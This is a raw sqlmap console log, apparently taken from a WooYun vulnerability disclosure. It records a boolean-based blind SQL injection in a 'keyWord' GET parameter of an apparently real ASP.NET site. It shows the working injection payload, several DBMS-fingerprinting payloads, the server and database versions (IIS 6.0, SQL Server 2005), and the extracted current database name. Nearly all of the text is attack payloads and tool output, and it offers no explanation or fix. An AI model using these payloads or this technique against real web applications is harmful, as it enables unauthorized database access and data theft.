 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categoryId=&keyWord=1%' AND 6083=6083 AND '%'='
    Vector: AND [INFERENCE]
---
[15:05:57] [INFO] testing Microsoft SQL Server
[15:05:57] [INFO] confirming Microsoft SQL Server
[15:05:57] [PAYLOAD] 1%' AND SYSDATETIME()=SYSDATETIME() AND '%'='
[15:05:57] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:05:57] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[15:05:57] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:05:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:05:57] [INFO] fetching current database
[15:05:57] [INFO] resumed: fanxianhui
[15:05:57] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'fanxianhui'
[15:05:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
www.wooyun.org